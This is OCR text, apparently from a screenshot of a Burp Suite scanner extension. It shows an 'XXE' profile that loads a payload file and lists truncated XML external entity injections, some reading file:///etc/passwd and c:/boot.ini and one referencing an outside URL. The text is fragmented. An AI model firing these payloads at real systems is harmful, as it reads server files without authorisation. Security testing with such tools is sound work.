 Profiles Reload Profiles Directory D:\ruanjian\burp/
Profiles Definition Profiles Manager Tags Manager
Select Profile: Save New Profile
3
Active
Name: XXE 1 Author: 裁决 2 Scanner: Passive Response
Passive Request
Request 4 Response Issue Tags
Payload Sets
You can define one or more payloads. Each payload of this section will be sent at each insertion point.
Load File C:\Users\Administrator\Desktop\xml-attacks.txt
Paste "1.0" encoding="ISO-8859-1"?><!DOCTYPE foo [ <!ELEMENT foo ANY><!ENTITY xxe SYSTEM "f
o [<!ENTITY xxe7eb97 SYSTEM "file:///etc/passwd"> ]>
5
Remove o [<!ENTITY xxe7eb97 SYSTEM "file:///c:/boot.ini"> ]>
Clear o [<!ENTITY xxe46471 SYSTEM "http://crowdshield.com/.testing/rfi_vuln.txt"> ]>
Add
Payload Options
You can define the payload options. 6
Replace Path discovery
Payload position:
Append